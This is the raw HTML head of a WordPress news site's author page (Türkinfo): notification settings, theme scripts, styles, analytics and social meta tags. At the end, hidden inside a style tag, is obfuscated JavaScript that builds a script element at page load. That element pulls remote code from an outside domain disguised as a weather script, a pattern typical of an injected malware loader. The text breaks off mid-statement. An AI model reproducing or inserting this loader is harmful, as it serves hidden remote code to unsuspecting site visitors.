oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="08bd107264";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/language/tr/author/tdemirkan/",
                    "name": "Posts by dtm"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="dtm"/>
  <meta property="og:url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="dtm"/>
  <meta itemprop="headline" content="dtm"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="dtm"/>
  <meta name="twitter:url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_author -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 